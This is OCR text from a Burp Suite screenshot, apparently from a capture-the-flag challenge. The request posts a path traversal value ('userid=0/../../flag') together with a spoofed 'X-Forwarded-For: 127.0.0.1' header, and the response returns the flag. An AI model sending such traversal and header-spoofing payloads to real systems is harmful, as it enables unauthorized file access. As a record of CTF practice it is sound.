 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://103.97.125.53:31105 ?
Request
Pretty Raw \n Actions
1 POST /get_info HTTP/1.1
2 Host: 103.97.125.53:31105
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 X-Forwarded-For: 127.0.0.1
7 Origin: http://103.97.125.53:31105
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Referer: http://103.97.125.53:31105/get_info
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 userid=0/../../flag
Response
Pretty Raw Render \n Actions
49 <div class="container">
50 <h1>
Get User Info
</h1>
<br/>
51
52 <form method="POST" id="form">
53 <div class="form-group">
54 <label for="userid">
userid
</label>
55 <input type="text" class="form-control" id="useri
56 required>
57 </div>
58 <button type="submit" class="btn btn-default">
View
</button>
59 </form>
60
61
62 <pre style="margin-top: 10px">
63 CHH{pa7H_TrAvERSal_inT3Rnal_Bypa55_115cca4ab3bd6da1
64 </pre>
65
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (5)